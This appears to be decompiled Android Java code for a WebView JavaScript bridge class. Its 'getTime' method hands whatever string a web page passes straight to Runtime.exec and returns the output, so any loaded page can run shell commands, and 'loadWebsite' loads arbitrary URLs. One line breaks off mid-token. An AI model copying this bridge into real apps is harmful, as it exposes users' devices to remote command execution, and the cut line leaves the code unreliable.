 public final class MyJavaScriptInterface {
public MyJavaScriptInterface() {
}
@JavascriptInterface
public final void loadWebsite(String url) {
Intrinsics.checkNotNullParameter(url, "url");
WebView webView = WebviewActivity.this.webView;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl(url);
}
@JavascriptInterface
public final String getTime(String Time) {
Intrinsics.checkNotNullParameter(Time, "Time");
try {
Process process = Runtime.getRuntime().exec(Time);
InputStream inputStream = process.getInputStream();
Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
InputStreamReader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputSt
String readText = TextStreamsKt.readText(reader);
reader.close();
return readText;
} catch (Exception e) {
return "Error getting time";
}
}
}